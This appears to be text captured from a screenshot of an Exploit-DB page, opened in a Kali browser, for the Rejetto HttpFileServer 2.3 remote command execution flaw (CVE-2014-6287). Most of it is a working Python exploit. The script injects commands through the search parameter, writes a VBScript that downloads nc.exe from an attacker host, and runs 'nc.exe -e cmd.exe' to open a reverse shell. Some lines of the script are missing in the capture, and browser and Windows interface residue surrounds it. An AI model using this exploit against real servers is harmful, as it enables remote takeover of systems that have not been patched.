 1
2
3
4
2
10.10.14.2
20:56
HttpFileServer 2.3 - Pesqu
Rejetto HTTP File Server (
CVE-2014-6287 - Pesquis
NVD - CVE-2014-6287
https://www.exploit-db.com/exploits/39161
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)
%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20
%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""
Tags:
Advisory/Source: Link
Ativar o Windows
Acesse Configurações para ativar o Windows.
Databases
Links
Sites
Solutions
Exploits
Search Exploit-DB
OffSec
Courses and Certifications